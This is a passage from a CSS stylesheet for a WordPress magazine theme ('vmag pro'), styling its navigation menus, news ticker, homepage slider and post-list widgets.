    box-shadow: none;
    text-shadow: none;
    border: none;
    border-radius: 0;
    color: #fff;
    height: 32px;
    float: left;
    padding: 10px 0 12px;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    width: 57px;
}
@-moz-document url-prefix() {
    .site-header .main-navigation .vmag-search-form-primary .search-form .search-submit {
        width: 70px;
    }
}
.site-header .main-navigation .vmag-search-form-primary.search-in .search-form .search-submit:hover {
    background: #4DB2EC;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;       
}
.site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before,
.site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before,
.header-layout2 .main-navigation .index-icon:before,
.header-layout1 .main-navigation .index-icon:before {
    content: '';
    border-top:4px solid #4db2ec;
    position: absolute;
    top: 0;
    width: 0;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
/*--------------------------------------------------------------
## drop down menu css
--------------------------------------------------------------*/
.site-header .main-navigation ul ul {
    background: #f6f6f6;
    left: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 70px;
    -webkit-transition: all 0s ease 0s;
    transition: all 0s ease 0s;
    visibility: hidden;
    width: 200px;
}
.site-header .main-navigation ul li:hover > ul {
    opacity: 1;
    top: 101%;
    visibility: visible;
    z-index: 9;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.site-header .main-navigation ul ul ul{
    left: 100%;
    top: 0 !important;
    opacity: 1;
    visibility: visible;
    display: none;
}
.site-header .main-navigation ul ul li:hover > ul{
    display: block;
}
.main-navigation .current_page_item > a:before,
.main-navigation .current-menu-item > a:before,
.main-navigation .current_page_ancestor > a:before,
.main-navigation .current-menu-ancestor > a:before {
    border-top: 4px solid #4db2ec;
    content: "";
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.site-header .main-navigation ul li ul li a {
    border: none;
}
.site-header .main-navigation ul li ul li a {
    padding: 0 10px;
    font-size: 12px;
    border-bottom: 1px solid #d9d8d8;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    line-height: 36px;
}
.site-header .main-navigation ul li ul li:last-child a {
    border: none;
}
.site-header .main-navigation ul li ul li a:hover {
    color: #4DB2EC;
    border-color:#4DB2EC;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;  
}
.site-header .main-navigation li ul a:hover::before {
    border: none;
}
.nav-wrapper .current-menu-item a {
    position: relative;
} 
.nav-wrapper .current-menu-item a:before,
.nav-wrapper .current-menu-ancestor a:before {
    content: '';
    border-top: 4px solid #4db2ec;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
}
/*.nav-wrapper .current-menu-item ul.sub-menu a:before, 
.nav-wrapper .current-menu-ancestor ul.sub-menu a:before{
    border-top: 0;
}*/
.nav-wrapper .current-menu-ancestor ul li a:before {
    border-top: 0;
}
/*--------------------------------------------------------------
## content sections
--------------------------------------------------------------*/
.site-content {
    padding: 10px 0;
}
/*--------------------------------------------------------------
## vmag-newsticker-wrapper
--------------------------------------------------------------*/
.vmag-newsticker-wrapper {
    margin: 0 0 5px;
    overflow: hidden;
}
.vmag-newsticker-wrapper .vmag-container.default-layout{
    overflow: hidden;
    height: 37px;
}
.vmag-newsticker-wrapper .vmag-ticker-caption {
    float: left;
    max-width: 100%;
}
.vmag-newsticker-wrapper .vmag-ticker-caption {
    margin-right: 20px;
    margin-left: 1px;
}
.vmag-newsticker-wrapper .vmag-ticker-caption span {
    background: #4db2ec;
    color: #fff;
    padding: 8px 16px;
    text-transform: uppercase;
    font-family: Roboto;
    font-weight: 500;
    display: block;
}
/*********ticker layout 1*******/
.vmag-newsticker-wrapper .vmag-ticker-caption span{
    position: relative;
}
.vmag-newsticker-wrapper .default-layout-new .vmag-ticker-caption span:after{
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 0 10px 10px;
    border-color: transparent transparent transparent #4db2ec;
    position: absolute;
    right: -10px;
}
.header-layout2.vmag-newsticker-wrapper .default-layout-new .vmag-ticker-caption span:after{
    content: none;
}
.vmag-newsticker-wrapper .ticker-control-layout1 .lSSlideOuter.vertical .lSAction > .lSPrev,
.vmag-newsticker-wrapper .ticker-control-layout1 .lSSlideOuter.vertical .lSAction > .lSNext{
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.vmag-newsticker-wrapper .ticker-control-layout1 .lSSlideOuter.vertical .lSAction > .lSPrev:before,
.vmag-newsticker-wrapper .ticker-control-layout1 .lSSlideOuter.vertical .lSAction > .lSNext:before{
    left:5px;
}
/********/
/*ticker layout 2*/
.vmag-newsticker-wrapper .ticker-control-layout2 .lSSlideOuter.vertical .lSAction > .lSPrev:before{
    content: "\f176";
    left: 0;
    top: -6px;
    font-size: 16px;
}
.vmag-newsticker-wrapper .ticker-control-layout2 .lSSlideOuter.vertical .lSAction > .lSNext:before{
    content: "\f175";
    left: 0;
    top: -6px;
    font-size: 16px;
}
.vmag-newsticker-wrapper .ticker-control-layout2 .lSSlideOuter.vertical .lSAction .lSPrev, 
.vmag-newsticker-wrapper .ticker-control-layout2 .lSSlideOuter.vertical .lSAction .lSNext{
    width: 8px;
    border: 0;
}

/*****************/
.vmag-newsticker-wrapper .lSSlideWrapper {
    line-height: 34px;
    height: 38px !important;
}
.vmag-newsticker-wrapper .lSSlideOuter.vertical ul.lightSlider,
.vmag-newsticker-wrapper .lSSlideOuter.vertical .lSAction {
   float: right;
}
.vmag-newsticker-wrapper .lSSlideOuter.vertical .lSAction {
    text-align: right;
}
.vmag-newsticker-wrapper .lSSlideOuter.vertical ul.lightSlider {
    width: 84%;
    overflow: hidden;
    float: left;
}
.vmag-newsticker-wrapper .lSSlideWrapper .lSAction .lSPrev,
.vmag-newsticker-wrapper .lSSlideWrapper .lSAction .lSNext {
    height: 22px;
    width: 22px;
    border: 1px solid #949494;
    display: inline-block;
    vertical-align: middle;
    margin: 0 2px;
    position: relative;
    font-family: FontAwesome;
    font-size: 19px;
    color: #818181;
    top:0;
    left: 0 !important;
}
.vmag-newsticker-wrapper .lSSlideWrapper .lSAction .lSNext:before {
    position: absolute;
    content: '\f106';
    display: block;
    top: -8px;
    left: 4px;
}
.vmag-newsticker-wrapper .lSSlideWrapper .lSAction .lSPrev:before {
    position: absolute;
    content: '\f107';
    display: block;
    top: -6px;
    left: 4px;
}
.vmag-newsticker-wrapper ul li a {
    color: #333333;
    font-size: 14px;
     transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.vmag-newsticker-wrapper ul li a:hover,
.vmag-newsticker-wrapper .vmag-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
    color: #4DB2EC;
     transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*--------------------------------------------------------------
## homepage-slider-section
--------------------------------------------------------------*/
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section {
    float: left;
    width: 49.6%;
    position: relative;
    /*height: 462px;*/
}
/*start by Raaz*/
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section.slider-fullwidth{
    float: none;
    width: 100%;
    height: 100%;
}
/*end by Raaz*/
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section .lSSlideOuter  li.slide{
    position: relative;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section .slide a.slider-img:before {
    bottom: 0;
    content: "";
    display: block;
    height: 70%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section .slider-caption {
    position: absolute;
    bottom: 30px;
    z-index: 2;
    left: 20px;
}
.slider-caption .post-meta a,
.page-template-home-template .widget_vmag_pro_featured_slider .post-meta .post-view {
    color: #fff;
    text-transform: capitalize;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section .slider-caption .post-meta .posted-on,
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-article .post-caption .post-meta .posted-on{
    float: left;
    margin-right: 5px;
    padding-left: 10px;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-article .post-caption .post-meta .post-author,
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section .slider-caption .post-meta .post-author,
.page-template-home-template .widget_vmag_pro_featured_slider .post-meta .post-view{
    margin-right: 10px;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section .slider-caption .post-meta .posted-on a{
    position: relative;
    padding: 0 5px; 
} 
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section .slider-caption .post-meta .posted-on a:before {
    position: absolute;
    content: '\f017';
    font-family: FontAwesome;
    left: -11px;
    top:-1px;
    font-size: 14px;
}
/*
===========end of slider css====================
*/
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section {
    float: right;
    width: 50%;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article {
    width: 100%;
    position: relative;
    overflow: hidden;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article .post-caption {
    position: absolute;
    bottom: 0;
    left: 28px;
    bottom: 28px;
    z-index: 2;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article.left .post-caption h3,
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article.right .post-caption h3 {
    font-size: 16px;
    margin: 0 0 10px;
    text-transform: capitalize;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article .post-caption h3 {
    margin: 0 0 5px;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article.left .post-meta,
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article.right .post-meta {
    display: none;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-article .post-caption .post-meta .author a,
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-article .post-caption .post-meta .posted-on a {
    color: #fff;
    font-size: 12px;
    text-transform: capitalize;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section .slider-caption .post-meta .post-author,
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-article .post-caption .post-meta .post-author,
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-article .post-caption .post-meta .posted-on {
    float: left;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-article .post-caption .post-meta .posted-on a {
    position: relative;
    padding: 0 5px; 
} 
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-article .post-caption .post-meta .posted-on a:before {
    position: absolute;
    content: '\f017';
    font-family: FontAwesome;
    left: -11px;
    top:-1px;
    font-size: 14px;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article a img {
    width: 100%;
    vertical-align: top;
    height: auto;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article.left,
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article.right {
    float: left;
    width: 49.6%;
    vertical-align: top;
    margin-top: 3px;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article.right {
    float: right;
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article.right {
    margin-left: 0.8%; 
}
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article a.featured-img:before {
    bottom: 0;
    content: "";
    display: block;
    height: 70%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.8)));
}
h3.featured-small-font a {
    color: #fff;
}
/*
==============css for all tags==================
*/
.widget .post-tags-links {
    position: static;
    bottom: 15px;
    left: 15px;
}
/*by raaz*/
.widget .slider-fullwidth .post-tags-links {
    bottom: 55px;
}
/*end by raaz*/
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-caption .post-tags-links a,
.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .post-caption .post-tags-links a {
    position: static;
}
.footer-widgets-wrapper .widget.widget_tag_cloud .tagcloud a {
    color: #fff;
}
/*
==============end of css for all tags==================
*/
/*=================
homepage-content-wrapper
=======================*/
.homepage-content-wrapper {
    padding: 40px 0 0;
}
.homepage-content-wrapper .vmag-main-content,
.vmag-bottom-main-content,
.homepage-fullwidth-wrapper .vmag_pro_block_posts_list {
    width: 70%;
    float: left;
}
.homepage-fullwidth-wrapper .vmag_pro_block_posts_list:nth-child(odd) {
    float: left;
}
.homepage-fullwidth-wrapper .vmag_pro_block_posts_list:nth-child(even) {
    float: right;
}
.widget .vmag-main-content h4.block-title {
    font-family: Roboto;
    font-size: 20px;
    color: #333;
    font-weight: 400;
    margin: 0 0 29px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 15px;
    text-transform: uppercase;
}
/*=================================
        Widget Block style 1
=================================*/
.vmag_pro_block_posts_style1 .left-post-wrapper,
.vmag_pro_block_posts_ajax .left-post-wrapper {
    float: left;
    width: 46.5%;
}
.vmag_pro_block_posts_style1 .left-post-wrapper .post-thumb,
.vmag_pro_block_posts_ajax .left-post-wrapper .post-thumb {
    position: relative;
    width: 100%;
    margin: 0 0 15px;
}
.vmag_pro_block_posts_style1 .left-post-wrapper .post-thumb:before,
.vmag_pro_block_posts_ajax .left-post-wrapper .post-thumb:before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 10px 10px;
    bottom: 0;
    content: "";
    height: 0;
    position: absolute;
    right: 10px;
    width: 0;
    z-index: 999999;
}
.vmag_pro_block_posts_style1 .left-post-wrapper .post-thumb img,
.vmag_pro_block_posts_ajax .left-post-wrapper .post-thumb img {
    height: auto;
    width: 100%;
    vertical-align: top;
}
.vmag_pro_block_posts_style1 .left-post-wrapper .single-post .post-meta,
.vmag_pro_block_posts_ajax .left-post-wrapper .single-post .post-meta {
    margin: 0 0 15px;
}
.vmag_pro_block_posts_style1 .left-post-wrapper .single-post .post-meta .post-author,
.vmag_pro_block_posts_style1 .left-post-wrapper .single-post .post-meta .posted-on,
.vmag_pro_block_posts_ajax .left-post-wrapper .single-post .post-meta .post-author,
.vmag_pro_block_posts_ajax .left-post-wrapper .single-post .post-meta .posted-on {
    float: left;
    margin-right: 10px;
    text-transform: capitalize;
}

.widget.vmag_pro_block_posts_style1 .right-posts-wrapper,
.widget.vmag_pro_block_posts_ajax .right-posts-wrapper {
    float: right ;
    width: 47.7%;
}
.widget.vmag_pro_block_posts_style1 .right-posts-wrapper .single-post,
.widget.vmag_pro_block_posts_ajax .right-posts-wrapper .single-post {
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 14px;
}
.widget.vmag_pro_block_posts_style1 .right-posts-wrapper div + div.single-post,
.widget.vmag_pro_block_posts_ajax .right-posts-wrapper div + div.single-post {
    padding-top: 14px;
} 
.widget.vmag_pro_block_posts_style1 .right-posts-wrapper .single-post:last-child,
.widget.vmag_pro_block_posts_ajax .right-posts-wrapper .single-post:last-child {
    border: none;
}
.widget.vmag_pro_block_posts_style1 .right-posts-wrapper .single-post .post-thumb,
.widget.vmag_pro_block_posts_ajax .right-posts-wrapper .single-post .post-thumb {
    display: inline-block;
    width: 30%;
    position: relative;   
    vertical-align: top;
}
.widget.vmag_pro_block_posts_style1 .right-posts-wrapper .single-post .post-thumb:before,
.widget.vmag_pro_block_posts_ajax .right-posts-wrapper .single-post .post-thumb:before {
    border-color: transparent #fff transparent transparent;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    content: "";
    height: 0;
    position: absolute;
    right: 0;
    top: 6px;
    width: 0;
    z-index: 999;
}
.widgetr.vmag_pro_block_posts_style1 .right-posts-wrapper .single-post .post-thumb:before,
.widgetr.vmag_pro_block_posts_ajax .right-posts-wrapper .single-post .post-thumb:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7.5px 10px 7.5px 0;
    border-color: transparent #fff transparent transparent;
    right: 0;
    top: 10px;
}
.widget.vmag_pro_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper,
.widget.vmag_pro_block_posts_ajax .right-posts-wrapper .single-post .post-caption-wrapper {
    display: inline-block;
    width: 65%;
    margin-left: 9px;
    vertical-align: top;
}
.widget.vmag_pro_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .posted-on a,
.widget.vmag_pro_block_posts_ajax .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .posted-on a,
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column3-layout .single-post .post-meta .posted-on a,
.widget.vmag_pro_block_posts_style1 .left-post-wrapper .single-post .post-meta .posted-on a,
.widget.vmag_pro_block_posts_ajax .left-post-wrapper .single-post .post-meta .posted-on a,
.widget.vmag_pro_block_posts_list .single-post .post-content-wrapper .post-meta .posted-on a,
.widget .single-post .post-meta .posted-on a,
.widget.vmag_pro_category_posts_list .single-post .post-meta .posted-on a,
.widget.vmag_pro_block_posts_column .single-post .post-meta .posted-on a,
.widget .vmag_pro_block_posts_carousel .single-post .post-caption .post-meta .posted-on a{
    position: relative;
    padding-left: 15px;
    display: inline-block;
}
.widget.vmag_pro_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .posted-on a:before,
.widget.vmag_pro_block_posts_ajax .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .posted-on a:before,
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column3-layout .single-post .post-meta .posted-on a:before,
.widget.vmag_pro_block_posts_style1 .left-post-wrapper .single-post .post-meta .posted-on a:before,
.widget.vmag_pro_block_posts_ajax .left-post-wrapper .single-post .post-meta .posted-on a:before,
.widget.vmag_pro_block_posts_list .single-post .post-content-wrapper .post-meta .posted-on a:before,
.widget .single-post .post-meta .posted-on a:before,
.widget.vmag_pro_category_posts_list .single-post .post-meta .posted-on a:before,
.widget.vmag_pro_block_posts_column .single-post .post-meta .posted-on a:before,
.widget_recent_entries span:before,
.posted-on a:before {
    content: "\f017";
    font-family: FontAwesome;
    font-size: 13px;
    left: 0;
    position: absolute;
    display: block;
    top: -1px;
}
.vmag-home-aside .widget.vmag_pro_block_posts_style1 .left-post-wrapper,
#secondary .widget.vmag_pro_block_posts_style1 .left-post-wrapper,
.vmag-home-aside .widget.vmag_pro_block_posts_ajax .left-post-wrapper,
#secondary .widget.vmag_pro_block_posts_ajax .left-post-wrapper {
    float: none;
    width: 100%;
}
.vmag-home-aside .widget.vmag_pro_block_posts_style1 .right-posts-wrapper,
#secondary .widget.vmag_pro_block_posts_style1 .right-posts-wrapper,
.vmag-home-aside .widget.vmag_pro_block_posts_ajax .right-posts-wrapper,
#secondary .widget.vmag_pro_block_posts_ajax .right-posts-wrapper {
    float: none;
    width: 100%;
}
.footer-widgets-wrapper .widget.vmag_pro_block_posts_style1 .left-post-wrapper .single-post h3 a,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper h3 a,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_style1 .left-post-wrapper .single-post .post-meta .post-author a,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .post-author a,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_ajax .left-post-wrapper .single-post h3 a,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_ajax .right-posts-wrapper .single-post .post-caption-wrapper h3 a,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_ajax .left-post-wrapper .single-post .post-meta .post-author a,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_ajax .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .post-author a {
    color: #aaaaaa;
}
.footer-widgets-wrapper .widget.vmag_pro_block_posts_style1 .left-post-wrapper,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_ajax .left-post-wrapper {
    float: none;
    width: 100%;
    color: #fff;
}
.footer-widgets-wrapper .widget.vmag_pro_block_posts_style1 .right-posts-wrapper,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_ajax .right-posts-wrapper {
    float: none;
    width: 100%;
    color: #fff;
}
/*=================================
        Widget Block style 2
=================================*/
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column2-layout .single-post {
    width: 49%;
    padding-bottom: 30px;
}
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column2-layout .single-post:nth-child(odd) {
    float: left;
}
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column2-layout .single-post:nth-child(even) {
    float: right;
}
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column2-layout .single-post .post-thumb,
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column1-layout .single-post .post-thumb {
    margin-bottom: 10px;
}
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column2-layout .single-post:nth-child(odd) {
    margin-left: 0;
    clear: both;
}
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column3-layout .single-post {
    display: inline-block;
    width: 29%;
    margin: 0 1px 5px 3.8%;
    vertical-align: top;
}
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column3-layout .block-column-wrapper {
  margin-left: -4%;
}
.vmag_pro_block_posts_style2 .post-meta,
.vmag_pro_block_posts_style3 .post-meta {
    margin-bottom: 0 !important;
}
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column3-layout .single-post:last-child {
    margin-right: 0 !important;
}
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column3-layout .single-post .post-thumb {
    position: relative;
    margin: 0 0 10px;
}
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column3-layout .single-post .post-thumb:before,
.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column3-layout .single-post .post-thumb:before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 10px 10px;
    bottom: -2px;
    content: "";
    height: 0;
    position: absolute;
    right: 10px;
    width: 0;
    z-index: 99;
}
.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column3-layout .single-post .post-thumb:before {
    left: 10px;
}
/*****style two column four block layout****/
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post {
    float: left;
    width: 23.875%;
    margin-left: 1.5%;
}
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post:first-child {
    margin-left: 0;
}
.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(4n+1){
    margin-left: 0;
    clear: both;
}
/*********/
.vmag-home-aside .widget.vmag_pro_block_posts_style2 .block-post-wrapper .single-post,
#secondary .widget.vmag_pro_block_posts_style2 .block-post-wrapper .single-post,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_style2 .block-post-wrapper .single-post {
    width: 100%;
}
.footer-widgets-wrapper .widget.vmag_pro_block_posts_style2 .single-post h3 a,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_style2 .single-post .post-meta .post-author a{
    color: #aaaaaa;
}
.vmag_pro_block_posts_style2 .post-meta .post-author .author:before,
.vmag_pro_block_posts_style1 .post-meta .post-author .author:before,
.vmag_pro_category_posts_list .post-meta .post-author .author:before {
    top: 1px;
}
/*==========================================
    Widget Block posts List
=========================================*/
.widget.vmag_pro_block_posts_list .single-post {
    width: 100%;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 30px;
}
.widget.vmag_pro_block_posts_list div.single-post + div.single-post {
    padding-top: 14px;
}
.widget.vmag_pro_block_posts_list .single-post:last-child {
    border: none;
} 
.widget.vmag_pro_block_posts_list .single-post .post-thumb,
.widget.vmag_pro_block_posts_list .single-post .post-content-wrapper {
    float: left;
}
.widget.vmag_pro_block_posts_list .single-post .post-thumb {
    width: 34%;
    margin-right: 4%;
    position: relative;
    margin-bottom: 10px;
}
.widget.vmag_pro_block_posts_list .single-post .post-thumb:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 10px 0;
    border-color: transparent #fff transparent transparent;
    content: '';
    right: 0;
    top: 10px;
    position: absolute;
    z-index: 999;
}
.widget.vmag_pro_block_posts_list .single-post .post-content-wrapper {
    width: 61.60%;
    font-family: Open Sans;
    color: #777777;
    font-size: 13px;
}
.vmag-home-bottom-aside .widget.vmag_pro_block_posts_list .single-post .post-content-wrapper {

}
.widget.vmag_pro_block_posts_list .single-post .post-content-wrapper .post-meta {
    margin: 0 0 10px; 
}
.widget.vmag_pro_block_posts_list .single-post .post-content-wrapper .post-meta span.posted-on {
    margin-right: 10px;
    text-transform: capitalize;
}
.widget.vmag_pro_block_posts_list .single-post .post-content-wrapper .post-meta .comments-count a:before{
   font-size: 11px;
   top: 0; 
}
.widget .single-post .post-meta span.comments-count a {
    position: relative;
    color: #797979;
    padding-left: 16px;
}
.widget .single-post .post-meta span.comments-count a:before {
    position: absolute;
    content: '\f075';
    font-family: FontAwesome;
    font-size: 13px;
    left: 0;
    top: -1px;
    display: block;
}
.widget .single-post .post-meta span.comments-count a:hover,
.widget .single-post .post-meta span.comments-count a:hover:before,
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.vmag_pro_category_posts_slider .single-post .post-meta .comments-count:hover a {
    color: #4DB2EC;
}
#secondary .widget.vmag_pro_block_posts_list .single-post .post-thumb,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_list .single-post .post-thumb{
    width: 100%;
    margin-right: 0px;
    float: none;
}
#secondary .widget.vmag_pro_block_posts_list .single-post .post-content-wrapper,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_list .single-post .post-content-wrapper{
    width: 100%;
    float: none;
}
.vmag-home-aside .widget.vmag_pro_block_posts_list .single-post .post-thumb:before,
#secondary .widget.vmag_pro_block_posts_list .single-post .post-thumb:before,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_list .single-post .post-thumb:before{
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5px 10px 5px;
    border-color: transparent transparent #fff transparent;
    bottom:-1px;
    right: 10px;
    top: auto;
}
.footer-widgets-wrapper .widget.vmag_pro_block_posts_list .single-post .post-content-wrapper h3 a,
.footer-widgets-wrapper .widget.vmag_pro_block_posts_list .single-post .post-content-wrapper .post-meta span.post-author a {
    color: #aaaaaa;
}
/*================================= 
    End of Widget Block posts List
==================================*/
/*=============================
    Widget category Slider and layout
==============================*/
.widget.vmag_pro_category_posts_slider {
    float: left;
    width: 46.50%;
}
.boxed_layout .widget.vmag_pro_category_posts_slider {
    margin-right: 38px;
}
.vmag-home-aside .widget.vmag_pro_category_posts_slider,
#secondary .widget.vmag_pro_category_posts_slider {
    width: 100%;
    float: none;
}
.widget.vmag_pro_category_posts_slider .lSSlideOuter {
    position: relative;
}
.homepage-bottom-content-wrapper .cat_slider_layout_2.widget.vmag_pro_category_posts_slider .lSSlideOuter ul.lSPager.lSpg{
    bottom: 30px;
}
.widget.vmag_pro_category_posts_slider .lSSlideOuter ul.lSPager.lSpg {
    position: absolute;
    bottom: 55px;
    left: 50%;
    margin-left: -33px !important;
}
.widget.vmag_pro_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a {
    background: #fff;
}
.widget.vmag_pro_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a,
.widget.vmag_pro_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover {
    background: #428bca;
}
.widget.vmag_pro_category_posts_slider li.single-post .post-thumb {
    position: relative;
}
.widget.vmag_pro_category_posts_slider .single-post .post-thumb:before {
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));
    bottom: 0;
    content: "";
    display: block;
    height: 70%;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.widget.vmag_pro_category_posts_slider .single-post .post-caption .post-tags-links a {
    position: static;
    display: inline-block;
    float: none;
}
.widget.vmag_pro_category_posts_slider .single-post {
    position: relative;
}
.widget.vmag_pro_category_posts_slider .single-post .post-caption {
   position: absolute;
   bottom: 70px;
   text-align: center;
   z-index: 2;
   width: 90%;
   left: 0;
   right: 0;
   margin: 0 auto;
}
.widget.vmag_pro_category_posts_slider .single-post .post-caption .posted-on{
    margin-right: 10px;
}
.widget.vmag_pro_category_posts_slider .single-post .post-caption .post-view,
.widget.vmag_pro_category_posts_slider .single-post .post-caption .comments-count a {
    color: #fff;
}
.widget.cat_slider_layout_2.vmag_pro_category_posts_slider .single-post .post-caption h3 a{
    text-overflow: ellipsis;
    display: block;
    overflow: hidden;
    white-space: nowrap;
}
.widget.cat_slider_layout_2.vmag_pro_category_posts_slider .lSSlideOuter ul.lSPager.lSpg{
    bottom: 15px;
}
.widget.cat_slider_layout_2.vmag_pro_category_posts_slider .single-post .post-caption{
    bottom: 30px;
}
/*****home aside*****/
.vmag-home-aside .widget.vmag_pro_category_posts_slider .single-post .post-caption,
.vmag-home-bottom-aside .widget.vmag_pro_category_posts_slider .single-post .post-caption{
    width: 90%;
    left: 0;
